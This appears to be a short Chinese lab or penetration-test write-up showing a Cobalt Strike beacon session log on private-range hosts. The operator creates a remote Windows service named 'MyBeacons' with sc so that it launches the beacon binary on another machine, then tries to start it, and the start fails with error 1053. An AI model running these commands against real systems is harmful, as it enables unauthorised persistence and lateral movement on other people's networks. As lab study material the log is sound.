 192.168.47.186 192.168.183.130 WebHTTP SYSTEM * WIN-ENS2VR5... beacon_x64.exe 2368 x64 1m 1 minute
上线的beacon不久后就掉了
Event Log X Beacon 192.168.183.129@508 X Beacon 192.168.183.130@2368 X
指定的服务已存在。
创建系统服务
[12/20 20:53:48] beacon> shell sc \\WIN-ENS2VR5TR3N create "MyBeacons" binpath= "C:\\beacon_x64.exe"
[12/20 20:53:48] [*] Tasked beacon to run: sc \\WIN-ENS2VR5TR3N create "MyBeacons" binpath= "C:\\beacon_x64.exe"
[12/20 20:53:53] [+] host called home, sent: 100 bytes
[12/20 20:54:18] [+] received output:
[SC] CreateService 成功
启动服务
[12/20 20:55:34] beacon> shell sc \\WIN-ENS2VR5TR3N start MyBeacons
[12/20 20:55:34] [*] Tasked beacon to run: sc \\WIN-ENS2VR5TR3N start MyBeacons
[12/20 20:55:38] [+] host called home, sent: 67 bytes
[12/20 20:56:33] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。